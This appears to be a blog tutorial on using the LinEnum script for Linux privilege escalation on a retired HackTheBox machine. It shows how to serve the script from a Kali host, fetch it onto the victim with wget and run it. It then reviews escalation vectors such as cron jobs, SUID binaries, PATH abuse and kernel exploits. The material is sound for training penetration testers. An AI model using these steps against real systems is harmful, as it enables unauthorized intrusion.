Linux privilege escalation can be a weak point for many penetration testers. Scripts such as LinEnum have attempted to make the process of finding an attack vector easier; However, it can be hard to digest the results if you don’t know what to look for. Below are my notes on uploading the LinEnum.sh script to a remote machine, running the script, and reading the results.
DISCLAIMER - I used a retired HTB machine (OpenAdmin) as my remote victim machine.
Uploading & Running LinEnum on a Remote Machine

First, lets grab a copy of LinEnum and put it on our Kali box. To do this we perform the following command in the directory of our choice:
git clone https://github.com/rebootuser/LinEnum.git
We should now have the LinEnum folder in our present working directory and more importantly the LinEnum.sh script:

Now we need to get the LinEnum.sh script on the remote machine. To do this we need to do a few things:

- Check to see if
wgetor something similar is available on the remote machine. This can be done by runningwhich wgeton the remote machine.

- Once we know the remote machine has a way to retrieve the file we need to grab our Kali Linux IP. This can be done by running
ifconfigon our Kali box.

- Now we start a “SimpleHTTPServer” on port 80, on our Kali machine IN THE SAME DIRECTORY AS OUR LinEnum.sh SCRIPT. This can be done using python2.7 by running
python -m SimpleHTTPServer 80on our Kali box ORpython3 -m http.server 80using python3

- Finally we retrieve the LinEnum.sh script from Kali. This can be done by running
wget http://X.X.X.X/LinEnum.shon the remote machine. The X.X.X.X should be swapped with your Kali machine’s IP. We should also see a connection on our SimpleHTTPServer.
- Last we modify the script to be executable.
chmod +x LinEnum.shand run the script./LinEnum.sh
Below is a screenshot of the entire process:
Reading LinEnum.sh Results
There are common privilege escalation vectors to look out for when reviewing LinEnum.sh results. The following section will briefly touch on those different vectors.
It’s important to note that all LinEnum information is helpful in understanding the victim machine better; However, LinEnum does not necessarily identify the priv esc vector

System Information
The LinEnum.sh script begins by listing some System information. The most common privilege escalation method from this section would be kernel exploits such as the DirtyCow exploit which effects Linux Kernel <= 3.19.0-73.8 …. However Kernel exploits are usually a last resort in CTF / HTB / PWK boxes

User / Group
The “User / Group” section of the LinEnum.sh script begins to list out information regarding Group membership , sensitive file contents, and home directory permissions. Some interesting things to look out for here:
- If the contents of the
/etc/passwd/file is readable we have a list of users. Which users look out of the ordinary? A username as a password is always a good guess - Is the current user apart of any group(s) that can be abused to escalate privileges? If our user is apart of the
admgroup we may be able to view some logs in/var/log. It is also possible to escalate privileges if we are a member of thelxdgroup - Can we view directories in
/home? this can lead to some interesting files

Environmental

The “Environmental” section begins with key Environment information such as shell type, mail and home directory locations, and usually most interesting to us PATH information.

A common route to root is exploiting users that have a “.” in their PATH. When a user has a “.” in their PATH they do not need to add the ./ for binaries in the current directory.

User WITHOUT “.” in their PATH:
More information on how to exploit this can be found in the Sources section.

Jobs / Tasks
One of the lengthiest sections of the LinEnum results is the “Jobs / Tasks” section. Here you can find a list of all Cron jobs, Crontab contents, and Systemd Timers.
This is a very important section with lots of possible way to escalate our privileges. By default Cron runs as root. A cronjob is just a task on a timer. You can configure the behavior of a Cron by editing crontabs - crontabs have the following format:
<minute> <hour> <day of month> <month> <day of week> <user> <command>
We’re looking for a couple of things here.
- Are there any cron jobs writable by our user and owned by a higher privileged user?
- Is the
cron.ddirectory writable? - Are there any crontabs running specific scripts? are those scripts writable by our user?
More information on how to exploit this can be found in the Sources section.

Networking
The “Networking” section of our results will list our IP info, nameservers which could be good for further enumeration, as well as listening TCP and UDP ports.
For our purposes the TCP & UDP ports could be of great interest. This is because internal ports could be running as root or may have vulnerabilities leading to pivot opportunities or secret backdoors.

Services
The longest and most anxiety inducing section of the LinEnum results is the “Services” section. This section outlines every service that is currently running on the machine.
What services are running as root or a higher privileged user? Look for web servers, database servers, mail servers. If these services are exploitable you could have a privesc route.
Another thing to look for in this section are binaries with the SUID bit set. This feature allows users to execute a file with the permissions of (somtimes) a more privileged user. Certain programs with the SUID bit set can escalate your user to the privileges of the binary.
Binary WITHOUT the SUID bit set:

Binary WITH the SUID bit set:
The “s” instead of the “x” denotes the SUID bit is set.
More information on how to exploit this can be found in the Sources section.

Software
In the “Software” section we can check if any user installed software is vulnerable. LinEnum shows us some versions and modules of installed software but we should do a more detailed check in common directories.

Interesting Files
The last section of our LinEnum results lists “Interesting Files” in which further investigation should be done.
We’ll see some permissions for known sensitive files - such as /etc/passwd and /etc/shadow. We can also get a better look at all the files with the SUID bit set as well as any interesting mail that may be found in the /var/mail directory.
Conclusion
LinEnum is a fantastic tool and with the right knowledge can lead to clear privillege escolation.
Will LinEnum work everytime?? – NO. But I gureantee it will make your life easier.
Sources
- https://wiki.debian.org/SystemGroups
- https://reboare.gitbooks.io/booj-security/content/general-linux/privilege-escalation.html
- https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
- https://github.com/xapax/security/blob/master/privilege_escalation_-_linux.md
- https://medium.com/swlh/privilege-escalation-via-cron-812a9da9cf1a
- https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux